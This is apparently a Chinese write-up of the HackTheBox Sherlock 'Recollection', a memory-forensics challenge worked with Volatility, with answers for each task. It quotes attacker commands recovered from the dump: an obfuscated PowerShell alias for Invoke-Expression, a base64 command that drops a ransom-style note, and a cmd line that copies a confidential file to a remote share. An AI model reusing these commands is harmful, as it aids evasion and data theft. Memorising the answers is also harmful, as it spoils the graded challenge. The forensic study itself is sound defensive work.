【HTB】Sherlocks Recollection 蓝队 easy

工具:volatility2.6(2 比 3 完善) https://www.volatilityfoundation.org/25

kali 下载 volatility2.6

# 下载 pip2

sudo wget https://bootstrap.pypa.io/pip/2.7/get-pip.py

sudo python2 get-pip.py

# pycrypto、distorm3 所需依赖

sudo python2 -m pip install -U setuptools wheel

sudo apt install -y python2 libpython2-dev

# python 依赖

sudo pip2 install pycrypto distorm3

# 下载 volatility 到 /usr/share 目录

cd /usr/share

sudo git clone https://github.com/volatilityfoundation/volatility

cd volatility

sudo python2 setup.py install

# 测试

vol.py -h



Task 1-2

Task 1 题目:机器的操作系统是什么?

Task 2 题目:内存转储是什么时候创建的?

vol.py -f recollection.bin imageinfo

task 1 答案:Windows 7

task 2 答案:2022-12-19 16:07:30



Task 3

题目:攻击者获得计算机的访问权限后,将混淆的 PowerShell 命令复制到剪贴板。命令是什么?

vol.py -f recollection.bin --profile=Win7SP1x64 clipboard

task 3 答案:(gv 'MDR').naMe[3,11,2]-joIN''

Task 4-8

Task 4 题目:攻击者复制了混淆后的命令,将其用作 PowerShell cmdlet 的别名。cmdlet 名称是什么?



Task 5 题目:执行了 CMD 命令来尝试窃取文件。完整的命令行是什么?

Task 6 题目:按照上面的命令,现在告诉我们文件是否已成功泄露?

Task 7 题目:攻击者试图创建自述文件。文件的完整路径是什么?

Task 8 题目:机器的主机名是什么?



vol.py -f recollection.bin --profile=Win7SP1x64 consoles > consoles.txt # 写入文件方便查看

cat consoles.txt|grep PS # 查看通过 powershell 执行的命令

# cat consoles.txt|grep cmd 这个命令比较详细

由于部分代码不全,但也可以看见

- 查看 Confidential.txt 并发送到其他主机

- 用 powershell 执行了一串 base64 编码后的命令

- 进入 \Downloads 执行了一个文件

- 执行了混淆代码

- 执行

net users

1、查看 Confidential.txt 并发送到其他主机

可惜 path 错误,没有成功导出



2、用 powershell 执行了一串 base64 编码后的命令

虽然部分代码不全,但也可以看出是同一串代码

你也可以用下列命令查看,代码不全是因为换行,只是这行代码不方便我截图

cat consoles.txt|grep '\-e' -A 1

# 解码

echo 'ZWNobyAiaGFja2VkIGJ5IG1hZmlhIiA+ICJDOlxVc2Vyc1xQdWJsaWNcT2ZmaWNlXHJlYWRtZS50eHQi'|base64 -d

# echo "hacked by mafia" > "C:\Users\Public\Office\readme.txt"

很明显这行代码比较嚣张

3、进入 \Downloads 执行了一个文件,暂且不知道这个可执行文件是干嘛的,先跳过

4、执行了混淆代码

-

混淆代码利用大小写混淆,还原:

(gv '*MDR*').name[3,11,2]-join'' -

这串混淆代码在本地 powershell 执行结果同样的 iex(

Invoke-Expression的常用别名,参考:https://ss64.com/ps/invoke-expression.html) -

iex 的作用相当于 eval 函数



5、执行net users

task 4 答案:Invoke-Expression

task 5 答案:type C:\Users\Public\Secret\Confidential.txt > \192.168.0.171\pulice\pass.txt

task 6 答案:No

task 7 答案:C:\Users\Public\Office\readme.txt

task 8 答案:USER-PC

Task 9

Task 9 题目:机器中有多少个用户帐户?

vol.py -f recollection.bin --profile=Win7SP1x64 printkey -K "SAM\Domains\Account\Users\Names"

一共 4 个,除去隐藏用户

答案:3

Task 10

Task 10 题目:在“\Device\HarddiskVolume2\Users\user\AppData\Local\Microsoft\Edge”文件夹中有一些子文件夹,其中有一个名为passwords.txt的文件。完整的文件位置/路径是什么?

vol.py -f recollection.bin --profile=Win7SP1x64 filescan > filescan.txt

cat filescan.txt |grep 'passwords.txt'

答案:\Device\HarddiskVolume2\Users\user\AppData\Local\Microsoft\Edge\User Data\ZxcvbnData\3.0.0.0\passwords.txt

Task 11





Task 11 题目:使用命令执行恶意可执行文件。可执行EXE文件的名称是其自身的哈希值。哈希值是多少?

cat consoles.txt|grep '\.\\.*exe'

答案:b0ad704122d9cffddd57ec92991a1e99fc1ac02d5b4d8fd31720978c02635cb1

Task 12-13

Task 12 题目:接上一个问题,您上面找到的恶意文件的Imphash是什么?

Task 13 题目:继上一个问题之后,请告诉我们恶意文件的创建日期(UTC 格式)?

# 获取文件内存地址

cat filescan.txt|grep b0ad704122d9cffddd57ec92991a1e99fc1ac02d5b4d8fd31720978c02635cb1.exe

# 导出文件

vol.py --profile=Win7SP1x64 -f recollection.bin dumpfiles -Q 0x000000011fa45c20 -D ./

上传到 vt 答案什么就有了

上传至威胁情报分析平台:https://www.virustotal.com/gui/home/search

task 12 答案:d3b592cd9481e4f053b5362e22d61595

task 13 答案:2022-06-22 11:49:04

Task 14

Task 14 题目:机器的本地 IP 地址是多少?

vol.py -f recollection.bin --profile=Win7SP1x64 netscan > netscan.txt

cat netscan.txt

仔细查看 Local Address 列

答案:192.168.0.104

Task 15



Task 15 题目:有多个 PowerShell 进程,其中一个进程是子进程。哪个进程是其父进程?

vol.py -f recollection.bin --profile=Win7SP1x64 pstree >pstree.txt

cat pstree.txt|grep -i PowerShell -B 1

PowerShell 进程也没多少个啊,就俩

答案:cmd.exe

Task 16



Task 16 题目:攻击者可能使用电子邮件地址登录社交媒体。您能告诉我们电子邮件地址吗?

strings -el recollection.bin|grep -E '@(.*?)com$'

记得 task 7 要挟文件的内容吗 hacked by mafia

Task 17

Task 17 题目:受害者使用 MS Edge 浏览器搜索 SIEM 解决方案。SIEM 解决方案的名称是什么?

cat filescan.txt |grep -i history

vol.py --profile=Win7SP1x64 -f recollection.bin dumpfiles -Q 0x000000011e0d16f0 -D ./

open file.None.0xfffffa80056d1440.dat

查看 keyword_search_terms 表的数据

答案:Wazuh

Task 18

Task 18 题目:受害者用户下载了一个exe文件。该文件的名称模仿了 Microsoft 的合法二进制文件,但存在拼写错误(即合法二进制文件是 powershell.exe,攻击者将恶意软件命名为 powershall.exe)。告诉我们文件名和文件扩展名?

cat filescan.txt |grep -i 'downloads' |grep exe

答案:csrsss.exe

浙公网安备 33010602011771号

浙公网安备 33010602011771号